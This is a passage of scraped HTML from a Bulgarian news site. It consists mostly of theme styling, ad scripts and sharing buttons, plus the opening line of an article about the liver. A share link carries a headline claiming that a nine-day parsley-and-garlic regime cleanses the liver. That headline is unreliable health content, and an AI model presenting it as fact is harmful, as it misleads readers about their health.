                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%90%D0%BA%D0%BE+%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5+%D1%82%D0%B5%D0%B6%D0%B5%D1%81%D1%82+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D0%B4%D1%80%D0%BE%D0%B1%2C+%D1%81+%D1%82%D0%BE%D0%B7%D0%B8+9-%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D1%80%D0%B5%D0%B6%D0%B8%D0%BC+%D1%81+%D0%BC%D0%B0%D0%B3%D0%B4%D0%B0%D0%BD%D0%BE%D0%B7+%D0%B8+%D1%87%D0%B5%D1%81%D1%8A%D0%BD+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BE+%D1%89%D0%B5+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5.+%D0%9F%D1%80%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0+%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B0+%D0%B8+%D0%BA%D0%BE%D0%B6%D0%B0%D1%82%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D0%B1%D0%B8%D1%81%D1%82%D1%80%D1%8F+%D0%B8+%D0%B7%D0%B0%D1%81%D0%B8%D1%8F%D0%B2%D0%B0 %0A%0A https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_060">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_6b9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_6b9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_6b9,
				.tdi_103_6b9 .tdc-inner-columns{
				    display: block;
				}.tdi_103_6b9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_f16  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_f16{
                    vertical-align: baseline;
                }.tdi_105_f16 .wpb_wrapper,
				.tdi_105_f16 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_f16 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_6f8  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_6f8{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_6f8{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_6f8{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_866" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_6f6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_6f6{
                    min-height: 0;
                }.tdi_109_6f6,
				.tdi_109_6f6 .tdc-columns{
				    display: block;
				}.tdi_109_6f6 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_6f6 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_6f6 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_6f6 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_6f6 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_6f6 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_6f6 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_6f6{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_6b6  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_6b6{
                    vertical-align: baseline;
                }.tdi_111_6b6 .wpb_wrapper,
				.tdi_111_6b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_6b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_6b6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_6b6{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_6b6{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_6b6{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_6b6{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_666 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_666" >
<style>

/* inline tdc_css att */

.tdi_112_666{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_666{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_666{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_666{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_666 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2018/12/2018-12-11_04-23-06.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_666 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_666 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_6bb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_6bb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_6bb,
				.tdi_114_6bb .tdc-inner-columns{
				    display: block;
				}.tdi_114_6bb .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_6bb {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_6bb .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_6bb {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_6bb .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_9c6  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_9c6{
                    vertical-align: baseline;
                }.tdi_116_9c6 .wpb_wrapper,
				.tdi_116_9c6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_9c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_9c6{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_9c6{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_9c6{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_9c6{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_166 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_166" >
<style>

/* inline tdc_css att */

.tdi_117_166{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_166{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_166 .td-block-title a,
				.tdi_117_166 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_166 .td-block-title a,
				.tdi_117_166 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_166 .td-block-title a,
				.tdi_117_166 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_166 .td-block-title a,
				.tdi_117_166 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_6c8 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_6c8" >
<style>

/* inline tdc_css att */

.tdi_118_6c8{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_6c8{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_6c8{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_6c8 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_6c8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_6c8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_6c8 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_6c8 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_6c8 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_6c8 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_6c8 .td-post-vid-time{
					display: block;
				}.tdi_118_6c8 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_6c8 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_6c8 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_6c8 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_6c8 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_6c8 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_6c8 .td-post-author-name{
					display: none;
				}.tdi_118_6c8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_6c8 .td-post-date,
				.tdi_118_6c8 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_6c8 .entry-review-stars{
					display: inline-block;
				}.tdi_118_6c8 .td-icon-star,
                .tdi_118_6c8 .td-icon-star-empty,
                .tdi_118_6c8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_6c8 .td-module-comments{
					display: none;
				}.tdi_118_6c8 .td-read-more{
					display: none;
				}.tdi_118_6c8 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_6c8 .td-post-category:hover{
					color: #000000;
				}.tdi_118_6c8 .td-post-author-name a{
					color: #666666;
				}.tdi_118_6c8 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_6c8 .td-editor-date,
				.tdi_118_6c8 .td-editor-date .td-post-author-name,
				.tdi_118_6c8 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_6c8 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_6c8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_6c8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_6c8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6c8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_6c8 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_6c8 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_6c8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_6c8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6c8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_6c8 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_6c8 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_6c8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_6c8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6c8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_6c8 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_6c8 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_6c8 = new tdBlock();
block_tdi_118_6c8.id = "tdi_118_6c8";
block_tdi_118_6c8.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_6c8","tdc_css_class":"tdi_118_6c8","tdc_css_class_style":"tdi_118_6c8_rand_style"}';
block_tdi_118_6c8.td_column_number = "1";
block_tdi_118_6c8.block_type = "td_flex_block_5";
block_tdi_118_6c8.post_count = "0";
block_tdi_118_6c8.found_posts = "0";
block_tdi_118_6c8.header_color = "";
block_tdi_118_6c8.ajax_pagination_infinite_stop = "";
block_tdi_118_6c8.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_6c8);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_6c8 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_6d6 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_6d6" >
<style>

/* inline tdc_css att */

.tdi_119_6d6{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_6d6{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_6d6 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_6d6 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_6d6 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_6d6 .avatar,
                .tdi_119_6d6 .tdb-author-photo:before,
                .tdi_119_6d6 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_6d6 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_6d6 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_6d6 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_6d6 .tdb-social-item i.td-icon-twitter,
				.tdi_119_6d6 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_6d6 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_6d6 .tdb-social-item i.td-icon-blogger,
				.tdi_119_6d6 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_6d6 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_6d6 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_6d6 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_6d6 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_6d6 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_6d6 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_6d6{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_6d6{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_6d6{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_f96  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_f96{
                    vertical-align: baseline;
                }.tdi_121_f96 .wpb_wrapper,
				.tdi_121_f96 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_f96 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_f96{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_f96{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_f96{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_f96{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_666 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_666{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_666{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_666{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_906 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_906" >
<style>
/* custom css */
.tdi_124_906,
                .tdi_124_906 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_906 li{
			        line-height:1.8 !important;
		        }.tdi_124_906 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_906 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_906,
                .tdi_124_906 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_906,
                .tdi_124_906 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_906 img.aligncenter,
				.td-pb-span12 .tdi_124_906 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_906,
                .tdi_124_906 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Знаете огромното значение на черния дроб като основния филтър за кръвоносната система.<br />
